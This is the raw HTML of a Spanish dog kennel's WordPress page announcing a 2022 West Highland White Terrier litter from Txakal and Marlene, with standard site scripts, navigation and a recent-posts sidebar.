<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type="text/javascript" src="https://www.dldz.es/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dldz.es/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.dldz.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.dldz.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dldz.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.dldz.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dldz.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J05BGYYR5D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.dldz.es"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-J05BGYYR5D");
/* ]]> */
</script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.dldz.es\/wp-admin\/admin-ajax.php","security":"ab535ea40a","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.dldz.es\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.dldz.es\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dldz.es/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.dldz.es\/wp-admin\/admin-ajax.php","ajaxNonce":"cfdc09b03f","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent-1","consentVersion":"1","path":"\/","prefix":"wpgdprc","consents":[{"ID":1,"required":true,"placement":"head","content":"<script type=\"text\/javascript\"> <\/script>"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dldz.es/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.dldz.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dldz.es/wp-json/wp/v2/pages/617" /><link rel="canonical" href="https://www.dldz.es/txakal-x-marlene/" />
<link rel='shortlink' href='https://www.dldz.es/?p=617' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dldz.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dldz.es%2Ftxakal-x-marlene%2F&#038;lang=es" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dldz.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dldz.es%2Ftxakal-x-marlene%2F&#038;format=xml&#038;lang=es" />
<link rel="alternate" href="https://www.westie.es/txakal-x-marlene/" hreflang="x-default" /><meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.165.0" /><meta name="generator" content="performance-lab 4.0.0; plugins: dominant-color-images, performant-translations, webp-uploads">
<meta name="generator" content="performant-translations 1.2.0">
    
    <script type="text/javascript">
        var ajaxurl = 'https://www.dldz.es/wp-admin/admin-ajax.php';
    </script>
<meta name="generator" content="webp-uploads 2.6.0">
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.dldz.es"><link rel="alternate" href="https://www.dldz.es/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e4c6be; }
</style>
	
<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-M8MMTB4' );
			
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8348901181581935&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://www.dldz.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.dldz.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dldz.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.dldz.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-270x270.png" />
</head>


<body class="wp-singular page-template-default page page-id-617 custom-background wp-custom-logo wp-theme-petclub themerex_body body_style_boxed body_filled theme_skin_petclub article_style_stretch layout_single-standard template_single-standard top_panel_opacity_solid padding_content_yes top_panel_show top_panel_above user_menu_show sidebar_show sidebar_right theme-petclub multiple-domain-www-dldz-es woocommerce-no-js tribe-no-js" style="background-color: #e4c6be;">
	
	
	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home-1" data-url="https://www.dldz.es/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-angle-double-up" data-url="" data-separator="yes"></a>
	<div class="body_wrap">

		
		<div class="page_wrap">

						
			<div class="top_panel_fixed_wrap"></div>

			<header class="top_panel_wrap"  style="background: url(https://www.delosduendeszahories.local/wp-content/uploads/2020/11/cropped-vacio.png) no-repeat center top #ffffff;">

									<div class="menu_user_wrap">
						<div class="content_wrap clearfix">

							<div class="menu_user_area menu_user_right menu_user_nav_area">

								
									<ul id="menu_user" class="menu_user_nav">
    



	<li class="menu_user_bookmarks"><a href="#" class="bookmarks_show icon-star" title="Show bookmarks"></a>
			<ul class="bookmarks_list">
			<li><a href="#" class="bookmarks_add" title="Add the current page into bookmarks">Add bookmark</a></li>
					</ul>
	</li>
			<li class="login_wrap">
			<a href="#user-popUp" class="popup_link popup_login_link">
				<span class="icon-profile"></span>
				Log in			</a>
			<div id="user-popUp" class="user-popUp mfp-with-anim mfp-hide">
	<div class="sc_tabs">
		<ul class="loginHeadTab">
			<li><a href="#loginForm" class="loginFormTab icon">Log In</a></li>
			<li><a href="#registerForm" class="registerFormTab icon">Create an Account</a></li>
		</ul>

		<div id="loginForm" class="formItems loginFormBody popup_wrap popup_login">
			<div class="form_left">
				<form action="https://www.dldz.es/wp-login.php" method="post" name="login_form" class="popup_form login_form">
					<input type="hidden" name="redirect_to" value="https://www.dldz.es/">
					<div class="icon popup_form_field login_field iconed_field icon-mail"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
					<div class="popup_form_field remember_field">
						<a href="https://www.dldz.es/mi-cuenta/lost-password/" class="forgot_password" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Forgot password?</a>
						<input type="checkbox" value="forever" id="rememberme" name="rememberme">
						<label for="rememberme">Remember me</label>
					</div>
					<div class="popup_form_field submit_field"><input type="submit" class="submit_button sc_button sc_button_square sc_button_style_filled sc_button_bg_link sc_button_size_medium" value="Login"></div>
				</form>
			</div>
			<div class="form_right">
				<div class="login_socials_title">You can login using your social profile</div>
									<div>Install social plugin that has it&#039;s own SHORTCODE and add it to Theme Options - Socials - &#039;Login via Social network&#039; field. We recommend: Wordpress Social Login</div>
								<div class="result message_block"></div>
			</div>
		</div>


		<div id="registerForm" class="formItems registerFormBody popup_wrap popup_registration">
			<form name="registration_form" method="post" class="popup_form registration_form">
				<input type="hidden" name="redirect_to" value="https://www.dldz.es/"/>


                <div class="form_left">
                    <div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="registration_username" name="registration_username"  value="" placeholder="User name (login)"></div>
                    <div class="popup_form_field email_field iconed_field icon-mail"><input type="text" id="registration_email" name="registration_email" value="" placeholder="E-mail"></div>
					<div class="popup_form_field agree_field">
                        <input type="checkbox" value="1" id="i_agree_privacy_policy_registration" name="i_agree_privacy_policy"><label for="i_agree_privacy_policy_registration"> Estoy de acuerdo que mis datos sean recogidos y almacenados. For further details on handling user data, see our <a href="https://www.dldz.es/politica-de-privacidad/" target="_self" data-wpel-link="internal" rel="follow noopener noreferrer">Privacy Policy</a></label>
                        </div>                    <div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Sign Up" disabled="disabled"></div>
                </div>


                <div class="form_right">
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd"  name="registration_pwd"  value="" placeholder="Password"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd2" name="registration_pwd2" value="" placeholder="Confirm Password"></div>
					<div class="popup_form_field description_field">Minimum 6 characters</div>
				</div>
			</form>
			<div class="result messageBlock"></div>
		</div>

	</div>	<!-- /.sc_tabs -->
</div>		<!-- /.user-popUp -->		</li>
	

	<li class="top_socials">
		<div class="top_socials">
			<div class="sc_socials sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>		</div>
	</li>


</ul>							</div>

															<div class="menu_user_area menu_user_left menu_user_contact_area">De los Duendes Zahories Kennel <b>®</b> - Tu Ilusión, Nuestra Pasión <b>©</b></div>
							
						</div>
					</div>
				
				<div class="menu_main_wrap ">

					<div class="content_wrap clearfix">

						<div class="logo">
							<a href="https://www.dldz.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" class="logo_main" alt="Image">								<span class="logo_info">
																	</span>
							</a>
						</div>

						<div class="menu_main">
							<a href="#" class="menu_main_responsive_button icon-menu"></a>
							<nav class="menu_main_nav_area">
								<ul id="menu_main" class="menu_main_nav"><li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://www.dldz.es/about/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Sobre Nosotros</a></li>
<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-822"><a href="https://www.dldz.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nuestros Westies</a>
<ul class="sub-menu">
	<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://www.dldz.es/litters-2021/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 21</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://www.dldz.es/litters-2022/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 22</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://www.dldz.es/litters-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 23</a></li>
</ul>
</li>
<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://www.dldz.es/estandar-de-la-raza/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Estándar de la Raza</a>
<ul class="sub-menu">
	<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://www.dldz.es/standard-fci/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard FCI</a></li>
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.dldz.es/standard-kce/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard KC</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://www.dldz.es/standard-ack/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard ACK</a></li>
</ul>
</li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-823"><a href="https://www.dldz.es/preguntas-frecuentes/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Preguntas Frecuentes</a>
<ul class="sub-menu">
	<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://www.dldz.es/contacto-y-reserva-de-cachorros-en-de-los-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Contacto y Reserva de cachorros en De Los Duendes Zahoríes</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-835"><a href="https://www.dldz.es/ufaq-category/adiestramiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Adiestramiento</a></li>
	<li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-836"><a href="https://www.dldz.es/ufaq-category/nutricion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación y Nutrición</a></li>
	<li id="menu-item-838" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-838"><a href="https://www.dldz.es/ufaq-category/bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Baño e Higiene</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-839"><a href="https://www.dldz.es/ufaq-category/puppies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cachorros</a></li>
	<li id="menu-item-837" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-837"><a href="https://www.dldz.es/ufaq-category/game/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">El Juego</a></li>
	<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-840"><a href="https://www.dldz.es/ufaq-category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a></li>
	<li id="menu-item-841" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-841"><a href="https://www.dldz.es/ufaq-category/senales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Señales de Calma</a></li>
</ul>
</li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://www.dldz.es/contacta-con-nosotros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Si tienes más dudas…</a></li>
</ul>							</nav>
						</div>

					</div>

				</div>

			</header>
				<div class="page_top_wrap page_top_title page_top_breadcrumbs">
					<div class="content_wrap">
													<div class="breadcrumbs">
								<a class="breadcrumbs_item home" href="https://www.dldz.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Home</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">2022 Txakal x Marlene</span>							</div>
																			<h1 class="page_title">2022 Txakal x Marlene</h1>
											</div>
				</div>
			
			<div class="page_content_wrap">

				
<div class="content_wrap">
<div class="content">
<article class="itemscope post_item post_item_single post_featured_default post_format_standard post-617 page type-page status-publish hentry" itemscope itemtype="http://schema.org/Article">			<div class="post_info">
										<span class="post_info_item post_info_posted_by vcard" itemprop="author"><a href="https://www.dldz.es/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://www.dldz.es/txakal-x-marlene/" class="post_info_date date updated" itemprop="datePublished" content="2022-07-18" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">18/07/2022</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 465" href="https://www.dldz.es/txakal-x-marlene/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">465</a>
	</span>
								</div>

<section class="post_content" itemprop="articleBody"><p>Este cruce fijará pigmentaciones y mantener las bocas completas. Trabajamos con líneas de sangre con CMO-0 y necesitamos conocer los fenotipos que fija <strong>Txakal</strong>. Esta será la última camada de <strong>Marlene</strong>, será su segunda y última camada. Los <strong>cachorros </strong>han nacido el pasado 17 de Junio. Han nacido 3 machos y una hembra. Solamente hay disponibilidad de un macho de esta camada actualmente.</p>



<p></p>



<figure class="wp-block-image size-large"><a href="https://www.dldz.es/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-20-at-9.54-1.png" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img fetchpriority="high" decoding="async" width="1024" height="768" src="https://www.dldz.es/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-20-at-9.54-1-1024x768.png" alt="Marlene" class="wp-image-598" srcset="https://www.dldz.es/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-20-at-9.54-1-1024x768.png 1024w, https://www.dldz.es/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-20-at-9.54-1-600x450.png 600w, https://www.dldz.es/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-20-at-9.54-1-300x225.png 300w, https://www.dldz.es/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-20-at-9.54-1-768x576.png 768w, https://www.dldz.es/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-20-at-9.54-1-1536x1152.png 1536w, https://www.dldz.es/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-20-at-9.54-1-750x563.png 750w, https://www.dldz.es/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-20-at-9.54-1-1150x863.png 1150w, https://www.dldz.es/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-20-at-9.54-1-400x300.png 400w, https://www.dldz.es/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-20-at-9.54-1-250x188.png 250w, https://www.dldz.es/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-20-at-9.54-1.png 2016w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption">Marlene</figcaption></figure>
				</section> <!-- </section> class="post_content" itemprop="articleBody"> -->		<section class="related_wrap">

						
			<h2 class="section_title">Related Posts</h2>

							<div class="columns_wrap">
											<div class="column-1_2 column_padding_bottom">
					<article class="post_item post_item_related post_item_1">

			<div class="post_content">
									<div class="post_featured no_img" style="background-image: url(https://www.dldz.es/wp-content/themes/petclub/images/no_img.jpg);"></div>
									<div class="post_content_wrap">
											<h4 class="post_title"><a href="https://www.dldz.es/2023-alice-x-txakal/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">2023 Alice X Txakal</a></h4>
					
					<span class="post_info_posted post_info_date" itemprop="datePublished">
						04/06/2023					</span>

					</div>
							</div>	<!-- /.post_content -->
		</article>	<!-- /.post_item -->
					</div>
						<div class="column-1_2 column_padding_bottom">
					<article class="post_item post_item_related post_item_2">

			<div class="post_content">
									<div class="post_featured no_img" style="background-image: url(https://www.dldz.es/wp-content/themes/petclub/images/no_img.jpg);"></div>
									<div class="post_content_wrap">
											<h4 class="post_title"><a href="https://www.dldz.es/2023-txakal-x-nisan/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">2023 TXAKAL X NISÁN</a></h4>
					
					<span class="post_info_posted post_info_date" itemprop="datePublished">
						27/03/2023					</span>

					</div>
							</div>	<!-- /.post_content -->
		</article>	<!-- /.post_item -->
					</div>
								
							</div>
			
			
		</section>
		
			</article> <!-- </article> class="itemscope post_item post_item_single post_featured_default post_format_standard post-617 page type-page status-publish hentry" itemscope itemtype="http://schema.org/Article"> -->
		</div> <!-- </div> class="content"> -->	<div class="sidebar widget_area bg_tint_light sidebar_style_light" role="complementary">
		<aside id="block-2" class="widget_number_1 widget widget_block widget_search"><form role="search" method="get" action="https://www.dldz.es/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label has-small-font-size" for="wp-block-search__input-1"  style="text-transform: none">Búsquedas</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input class="wp-block-search__input has-small-font-size" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required  style="text-transform: none"/><button aria-label="Buscar" class="wp-block-search__button has-small-font-size has-icon wp-element-button" type="submit"  style="text-transform: none"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside>
		<aside id="recent-posts-2" class="widget_number_2 widget widget_recent_entries">
		<h5 class="widget_title">Últimas Entradas</h5>
		<ul>
											<li>
					<a href="https://www.dldz.es/adiestramiento/pequenas-aventuras-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Pequeñas aventuras, grandes sonrisas</a>
											<span class="post-date">12/08/2025</span>
									</li>
											<li>
					<a href="https://www.dldz.es/general/una-tarde-cualquiera-en-el-paraiso-de-los-cachorros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una tarde cualquiera en el paraíso de los cachorros</a>
											<span class="post-date">07/08/2025</span>
									</li>
											<li>
					<a href="https://www.dldz.es/puppy/hay-momentos-que-no-necesitan-explicacion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Hay momentos que no necesitan explicación</a>
											<span class="post-date">21/06/2025</span>
									</li>
											<li>
					<a href="https://www.dldz.es/general/mis-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Mis Duendes Zahories</a>
											<span class="post-date">24/05/2025</span>
									</li>
											<li>
					<a href="https://www.dldz.es/concursos/%f0%9f%90%be-bases-del-concurso-westieconmagia/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Bases del Concurso #WestieConMagia</a>
											<span class="post-date">27/04/2025</span>
									</li>
											<li>
					<a href="https://www.dldz.es/puppy/cachorros-libres-y-felices-al-natural/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Cachorros Libres y Felices al Natural!</a>
											<span class="post-date">24/04/2025</span>
									</li>
											<li>
					<a href="https://www.dldz.es/general/pequenos-saltos-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Pequeños Saltos, Grandes Sonrisas!</a>
											<span class="post-date">23/04/2025</span>
									</li>
											<li>
					<a href="https://www.dldz.es/adiestramiento/mision-imposible/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Misión Imposible?</a>
											<span class="post-date">19/03/2025</span>
									</li>
											<li>
					<a href="https://www.dldz.es/general/de-los-duendes-zahories-finneas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">De Los Duendes Zahories Finneas</a>
											<span class="post-date">04/02/2025</span>
									</li>
											<li>
					<a href="https://www.dldz.es/general/feliz-ano-nuevo-2025-happy-new-year-2025/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Año Nuevo 2025 / Happy New Year 2025</a>
											<span class="post-date">30/12/2024</span>
									</li>
											<li>
					<a href="https://www.dldz.es/general/feliz-navidad-merry-christmas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Navidad / Merry Christmas</a>
											<span class="post-date">23/12/2024</span>
									</li>
											<li>
					<a href="https://www.dldz.es/general/its-a-beautiful-life/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">It&#8217;s a Beautiful Life</a>
											<span class="post-date">06/08/2024</span>
									</li>
											<li>
					<a href="https://www.dldz.es/puppy/una-de-videos/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una de Videos</a>
											<span class="post-date">07/07/2024</span>
									</li>
											<li>
					<a href="https://www.dldz.es/puppy/un-sueno-lo-iremos-viendo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un sueño? Lo iremos viendo</a>
											<span class="post-date">08/01/2024</span>
									</li>
											<li>
					<a href="https://www.dldz.es/general/royal-canin-pro-experts-forum-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Royal Canin Pro Experts Forum 2023</a>
											<span class="post-date">26/10/2023</span>
									</li>
											<li>
					<a href="https://www.dldz.es/prensa/west-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">WEST HIGHLAND TERRIER, UN LUCHADOR CON UNA EQUIVOCADA “CARA DE NIÑO”.</a>
											<span class="post-date">04/03/2023</span>
									</li>
											<li>
					<a href="https://www.dldz.es/general/que-es-la-miositis-y-por-que-debemos-cuidar-este-aspecto/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Que es la miositis y por qué debemos cuidar este aspecto</a>
											<span class="post-date">09/02/2023</span>
									</li>
											<li>
					<a href="https://www.dldz.es/puppy/un-nuevo-miembro-ha-llegado-al-equipo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un nuevo miembro ha llegado al equipo</a>
											<span class="post-date">02/02/2023</span>
									</li>
											<li>
					<a href="https://www.dldz.es/general/un-pasito-mas-hacia-la-excelencia-crianza-canina-responsable/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un pasito más hacia la Excelencia. Crianza Canina Responsable.</a>
											<span class="post-date">18/10/2022</span>
									</li>
											<li>
					<a href="https://www.dldz.es/general/a-refrescar-el-cucu/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A refrescar el cucu</a>
											<span class="post-date">03/09/2022</span>
									</li>
											<li>
					<a href="https://www.dldz.es/puppy/las-diferentes-socializaciones/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Las diferentes socializaciones&#8230;</a>
											<span class="post-date">01/07/2022</span>
									</li>
											<li>
